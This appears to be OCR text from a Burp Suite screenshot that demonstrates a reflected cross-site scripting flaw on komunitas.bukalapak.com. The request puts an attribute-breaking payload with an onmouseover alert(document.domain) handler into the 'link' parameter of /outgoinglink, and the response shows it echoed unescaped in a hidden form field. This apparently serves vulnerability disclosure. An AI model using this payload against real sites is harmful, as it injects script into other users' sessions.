 Burp Suite Community Edition
100%
Fri 12:48 AM
Burp Suite Community Edition v1.7.34 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
5 × 6 × 9 × 14 × ...
Go Cancel < | ▾ > | ▾
Target: https://komunitas.bukalapak.com
?
Request
Raw Params Headers Hex
GET /outgoinglink?link=https://abaykan.com"><h1
onmouseover=alert(document.domain)>666</h1><!-- HTTP/1.1
Host: komunitas.bukalapak.com
Connection: close
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,ht;q=0.8,id;q=0.7,so;q=0.6,es;q=0.5
Cookie: SENGAJA DIKOSONGIN :)
AlexaToolbar-ALX_NS_PH: AlexaToolbar/alx-4.0.3
Response
Raw Headers Hex HTML Render
<div class="outgoing__bg">
<div class="container">
<div class="outgoing__modal">
<div class="outgoing__desc">Kamu akan mengunjungi situs di luar
Bukalapak. Bukalapak tidak dapat menjamin keamanan tautan ini. Apa kamu yakin?
</div>
<a href="https://komunitas.bukalapak.com" class="btn
outgoing__btn-cancel btn-block"><strong>Batalkan</strong></a>
<form method="POST" action="https://komunitas.bukalapak.com/redirect"
accept-charset="UTF-8"><input name="_token" type="hidden"
<input name="link" type="hidden"
value="https://abaykan.com"><h1 onmouseover=alert(document.domain)>666</h1><!--" />
<button type="submit" class="btn btn-default btn-block
outgoing__btn-continue"><strong>Ya, Kunjungi</strong></button>
</form>
</div>
</div>
</div>
<!-- Core Scripts - Include with every page -->
<script>
var globalUrl = "https://komunitas.bukalapak.com";
</script>
<script src="/static/js/allindex.js"></script>
<script
src="https://komunitas.bukalapak.com/static/js/plugins/metisMenu/jquery.metisMenu.js
"></script>
<script src="https://komunitas.bukalapak.com/static/js/editor/ckeditor.js"></script>
<script
src="https://komunitas.bukalapak.com/static/js/editor/adapters/jquery.js"></script>
<script
src="https://komunitas.bukalapak.com/static/js/select2/select2.min.js"></script>
<script type="text/javascript">
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Done
11,515 bytes | 163 millis